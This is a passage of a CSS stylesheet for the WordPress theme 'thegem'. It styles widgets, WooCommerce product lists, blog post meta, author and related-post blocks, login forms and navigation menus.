	text-align: center;
}
.clients_description {
	text-align: center;
}
.gem_client-carousel {
	margin-top: 25px;
}
.gem-client-prev {
	width: 10%;
}
.gem-client-next {
	width: 10%;
}
.gem-client-carousel-item-wrap {
	padding: 0 10%;
}
.widget .gem-teams-item {
	text-align: center;
	padding-top: 11px;
	padding-bottom: 40px;
}
.widget .gem-teams-name {
	padding-top: 56px;
}
.widget .gem-teams-position {
	font-size: 89.5%;
}

.widget .gem-teams-phone {
	text-transform: uppercase;
	padding-top: 28px;
	padding-bottom: 16px;
}
.widget .gem-teams-image img {
	margin: 0 auto;
	text-align: center;
	width: 128px;
}
.widget .gem-teams-image {
	display: block;
	padding-top: 50px;
	padding-bottom: 7px;
	height: 160px;
}
.widget  .team-person-email a:before{
	font-size: 34px;
}

.widget-teams {
	border-top-right-radius: 122px;
	border-top-left-radius: 122px;
	overflow: hidden;
}




.widget .team-person-email {
	font-size: 0px;
}
.widget .gem-teams-mail {
	padding-top: 3px;
}
.widget .gem-teams-mail a:before {
	padding-right: 10px;
	content: '\e607';
	font-family: 'thegem-icons';
	font-size: 22px;
	font-weight: normal;
	vertical-align: bottom;
}
.widget .gem-teams-name {
	padding-bottom: 8px;
}
.gem-team-style-horizontal .team-person-phone {
	padding-bottom: 0px;
	margin-bottom: -11px;
}
.gem-team-style-horizontal .team-person-phone:before {
	font-size: 22px;
}
.gem-team-style-horizontal .team-person-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 15px;
}
.gem-team-style-horizontal .team-person-image {
	display: table-cell;
	vertical-align: middle;
}
.gem-team-style-horizontal .team-person{
	padding-left: 30px;
	padding-top: 45px;
}

.gem-team-style-rounded .team-person-phone {
	padding-bottom: 8px;
	padding-top: 8px;
}
.gem-team-style-vertical .team-person-phone  {
	padding-bottom: 5px;
}
.fullwidth-block .container .gem-client-carousel-item-wrap {
	padding: 0 0%;
}
/*teams*/

/*twitter*/
.widget_tweets .twitter-box .jtwt_tweet {
	padding-bottom: 24px;
	padding-top: 27px;

}
body .widget_tweets .twitter-box  .jtwt_tweet:first-child {
	padding-top: 0px;
	background: none;
}
.jtwt_tweet:before {
	content: '\e611';
	float: left;
	font-family: thegem-icons;
	font-size: 18px;
	padding-right: 8px;
	position: relative;
	top: 0px;

}
.jtwt_date {
	padding-bottom: 12px;
	font-weight: 300;
}
.twitter-box .jtwt_tweet {
	padding: 0 0 0 0px;
}


.tweets-container {
	padding-top: 14px;
}
.jtwt_tweet_text {
	margin-bottom: 0px;
}
/*twitter*/


/*text*/
.gem-textbox-content blockquote {
	font-size: 116%;
}
.gem-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

/*woocommerece widgets*/
.widget-area .gem-products-image,
.shop-widget-area .gem-products-image{
	display: table-cell;
}
ul.product_list_widget .gem-products-image a {
	position: relative;
	float: left;
}
ul.product_list_widget .gem-products-image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
ul.product_list_widget .gem-products-image a:hover:before {
	opacity: 1;
}
.widget-area .gem-products-content,
.shop-widget-area .gem-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}

.shop-widget-area .product_list_widget > li {
	display: inline-block;
	width: 100%;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	height: auto;
	width: 80px;
}
.woocommerce .widget_recently_viewed_products ul.product_list_widget li img,
.woocommerce-page .widget_recently_viewed_products ul.product_list_widget li img {
	height: 70px;
	width: 70px;
}
.shop-widget-area .gem-products-content {
	border-image: none;
	padding-bottom: 11px;
	position: relative;
	margin-left: 70px;
	padding-left: 18px;
}
ul.product_list_widget li {
	margin-bottom: 15px;
	display: inline-block;
	padding: 0;
	width: 100%;
}
.widget ul.product_list_widget li,
.widget_shopping_cart_content ul.product_list_widget li {
	overflow: visible;
}
ul.product_list_widget li:last-child {
	margin-bottom: 0px;
}
.widget .gem-products-content{
	margin-left: 70px;
	min-height: 70px;
	padding-left: 18px;
}
.widget .catalog-view .gem-products-content {
	padding-bottom: 0;
}
.shop-widget-area .gem-products-title {
	padding-top: 5px;
}
.widget .catalog-view .gem-products-title {
	padding-top: 0;
}
.shop-widget-area .gem-products-price {
	margin-bottom: -5px;
}
.widget .gem-products-price {
	font-size: 20px;
	line-height: 1.5em;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
	margin-left: 0;
	box-shadow: none;
}
.shop-widget-area .gem-products-title a {
	padding-right: 80px;
}
.product_list_widget del {
	display: none;
}

.shop-widget-area .gem-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .catalog-view .gem-products-rating {
	position: relative;
	margin-top: 5px;
	top: auto;
	right: auto;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .gem-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.gem-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'thegem-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;

}

.widget_recent_reviews .product_list_widget li {
	padding-top: 5px;
}
.widget_recent_reviews .product_list_widget .attachment-woocommerce_thumbnail {
	float: left;
	margin-right: 10px;
	z-index: 100;
	margin-top: -5px;
}

.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image,
.widget-area .attachment-woocommerce_thumbnail.wp-post-image {
	float: left;
}
.gem-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}
.widget_recent_entries ul li:last-child {
	border-bottom: 0 none;
}
.widget_recent_entries ul li:before {
	content: '\e63a';
	float: left;
	font-family: "thegem-icons";
	font-size: 24px;
	padding-left: 22px;
	padding-right: 6px;
	position: absolute;
	padding-top: 11px;
}
.widget_recent_entries ul li a {
	display: block;
	margin-left: 66px;
	padding-top: 9px;
	padding-right: 24px;
}
.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .gem-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "thegem-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}

/*woocommerece widgets*/

/*pricing tables*/


/*pricing tables*/



/*top-area*/
.top-area-contacts .gem-contacts {
	margin: 0 -17px;
}
.top-area-contacts .gem-contacts-item {
	display: inline-block;
	font-size: 14px;
	padding: 0 17px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-contacts .gem-contacts-item.gem-contacts-phone a {
	color: inherit;
}
.top-area-contacts .gem-contacts-address:before,
.top-area-contacts .gem-contacts-phone:before,
.top-area-contacts .gem-contacts-fax:before,
.top-area-contacts .gem-contacts-email:before,
.top-area-contacts .gem-contacts-website:before {
	font-family: 'thegem-icons';
	margin-right: 0.33em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
}
.top-area-contacts .gem-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .gem-contacts-phone:before {
	content: '\e625';
}
.top-area-contacts .gem-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .gem-contacts-email:before {
	content: '\e607';
}

/*top-area*/

/*styles*/
.gem_accordion_header {
	outline: none;
}
.gem-news-carousel-wrap .gem-news-pagination{
	padding-top: 35px;
}
.gem_accordion_header {
	cursor: pointer;
}
.gem_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 40px;
}
.post-author-avatar {
	display: block;
	float: left;
}
a.post-author-avatar:after {
	display: block;
	text-align: center;
	content: '\e607';
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 32px;
	padding-top: 25px;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}

.post-author-posts-link a:before {
	content: '\e601';
	font-family: 'thegem-icons';
	font-weight: normal;
	vertical-align: top;
	margin-right: 5px;
	font-size: 16px;
}
@media (max-width: 599px) {
	.post-author-avatar {
		float: none;
		margin-bottom: 25px
	}
	.post-author-info {
		margin-left: 0;
		margin-top: 0;
	}
	.post-author-info .name {
		margin-top: 0;
	}
	a.post-author-avatar:after {
		display: inline-block;
		vertical-align: middle;
		padding-top: 0;
		padding-left: 25px;
		line-height: 1;
	}
}

.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #d4dee1;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: thegem-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */
.post-title a {
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.post-meta-right > .sep {
	vertical-align: middle;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
	content: '\e61e';
	font-family: 'thegem-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .gem-button-container .gem-button {
	margin-right: 13px;
}
.post-footer .gem-button-container .gem-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .gem-button-container .gem-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .gem-button,
.comment-reply-link {
	padding: 0 24px;
	background: transparent;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page) > .entry-content.post-content {
	margin-bottom: 60px;
}
.post-content .post-meta {
	margin-bottom: 55px;
}

/* Post tags */
.post-tags-list {
	margin-bottom: 30px;
	margin-left: 10px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 17px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #e7edf0;
	z-index: 2;
	padding: 0 16px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.post-tags-list a:before {
	content: '';
	position: absolute;
	background-color: inherit;
	width: 12px;
	height: 12px;
	top: 5px;
	left: -5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	z-index: -1;
	transform: skew(-45deg, 45deg);
}
.post-tags-list a:after {
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	top: 50%;
	margin-top: -3px;
	left: -5px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}



.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.thegem_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.thegem_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.thegem_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: thegem-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: thegem-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-thegem_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .gem-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .gem-button,
.block-navigation.centered-box .block-portfolio-navigation-next .gem-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}

.related-posts-navigation {
	position: absolute;
	top: -85px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .gem-button.related-posts-prev:hover,
.related-posts-navigation .gem-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .gem-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.1em;
	overflow: hidden;
}

.post-related-posts-bloack {
	margin-top: 8px;
}
.post-related-posts h3 {
	text-transform: uppercase;
}
.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 85px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.gem-btn-primary {
	color: #0088cc;
}
.gem-btn-warning {
	color: #ff9900;
}
.gem-btn-danger {
	color: #ff675b;
}
.gem-btn-success {
	color: #6ab165;
}
.gem-btn-info {
	color: #58b9da;
}
.gem-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .gem-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}
.account-tittle{
	text-transform: uppercase;
}
.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .gem-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.gem-post-grid-item-image {
	display: table-cell;

}
.gem-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.gem-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.gem-post-griid-item.clearix {
	padding-bottom: 30px;
}
.gem-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .gem-custom-mailchimp input {
	border: none;
}
#colophon .gem-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .gem-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .gem-testimonial-position,
#colophon .widget .gem-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .gem-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.gem-latest-news:last-child{
	border-bottom: none;
}
/* MENU WIDGET */


.widget_nav_menu li li a:before,
.widget_submenu li li a:before
{
	content: '';
	width: 6px;
	display: block;
	height: 6px;
	position: absolute;
	margin-top: 10px;
	margin-left: -20px;
}
.widget_pages li li a:before,
.widget_categories li li a:before,
.widget_product_categories li li a:before{
	content: '';
	width: 6px;
	display: block;
	height: 6px;
	float: left;
	margin-top: 10px;
	margin-right: 12px;
}
.widget_pages a {
	display: block;
}
.widget_nav_menu ul,
.widget_categories ul,
.widget_product_categories ul,
.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu > ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	padding-left: 18px;
}



.widget_nav_menu ul.menu li > a,
.widget_submenu > div > ul li > a {
	display: block;
	padding: 12px 12px 12px 20px;
}
.widget_categories > ul > li,
.widget_product_categories > ul > li,
.widget_pages > ul > li {
	padding: 12px 12px 12px 0;
}
.widget_categories > ul li > a,
.widget_product_categories > ul li > a,
.widget_pages > ul li > a {
}
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	text-transform: uppercase;
}



.widget_nav_menu ul.menu li > a:after,
.widget_submenu > div > ul li > a:after {
	content: '';
	display: inline-block;
	width: 30px;
	vertical-align: top;
	margin-left: -30px;
	text-align: center;
}

.widget_nav_menu ul.menu ul,
.widget_submenu > div > ul ul {
	display: none;
}
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul {
	margin: 12px -12px -12px 0;
}
.widget_nav_menu ul.menu li.menu-item-active > ul,
.widget_nav_menu ul.menu li.menu-item-current > ul,
.widget_submenu > div > ul li.menu-item-active > ul,
.widget_submenu > div > ul li.menu-item-current > ul {
	display: block;
}
.widget_nav_menu ul.menu li.menu-item-parent > a:after,
.widget_submenu > div > ul li.menu-item-parent > a:after,
.widget_categories > ul li.cat-parent:after,
.widget_product_categories > ul li.cat-parent:after,
.widget_pages > ul li.page_item_has_children:after {
	font-weight: normal;
}
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul li.menu-item-parent.menu-item-current > a:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li.cat-parent.current-cat:after{

	content: '\e635';
	font-family: thegem-icons;
	font-size: 16px;
	font-weight: normal;

}
.widget_nav_menu ul.menu li li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu li li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul li li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul li li.menu-item-parent.menu-item-current > a:after,
.widget_categories > ul li li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul li li.cat-parent.current-cat-parent:after,
.widget_categories > ul li li.cat-parent.current-cat:after,
.widget_product_categories > ul li li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li li.cat-parent.current-cat:after {

	content: '\e635';
	font-family: thegem-icons;
	font-size: 16px;
	font-weight: normal;

}
.widget .menu-item-has-children.menu-item-parent > a:after {
	content: '\e601';
	font-size: 16px;
	font-family: thegem-icons;
	font-weight: normal;

}

.widget_nav_menu ul.menu > li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu > li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul > li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul > li.menu-item-parent.menu-item-current > a:after,
.widget_product_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul > li.cat-parent.current-cat:after {
	font-size: 24px;
}

.widget_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul li.cat-parent.current-cat-parent:after,
.widget_categories > ul li.cat-parent.current-cat:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li.cat-parent.current-cat:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 16px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}
.widget_pages > ul li.page_item_has_children.current_page_ancestor,
.widget_pages > ul li.page_item_has_children.current_page_parent,
.widget_pages > ul li.current_page_item,
.widget_categories > ul li.cat-parent.current-cat-ancestor,
.widget_categories > ul li.cat-parent.current-cat-parent,
.widget_categories > ul li.cat-parent.current-cat,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor,
.widget_product_categories > ul li.cat-parent.current-cat-parent,
.widget_product_categories > ul li.cat-parent.current-cat {
	position: relative;
}


.widget_pages > ul li.page_item_has_children.current_page_ancestor > a:after,
.widget_pages > ul li.page_item_has_children.current_page_parent > a:after,
.widget_pages > ul li.page_item_has_children.current_page_item > a:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 13px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:after,
.widget_pages > ul li li.page_item_has_children.current_page_parent > a:after,
.widget_pages > ul li li.page_item_has_children.current_page_item > a:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 8px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}

.widget_nav_menu ul.menu ul li.menu-item-active > a,
.widget_submenu > div > ul ul li.menu-item-active > a {
	border: 0 none !important;
}
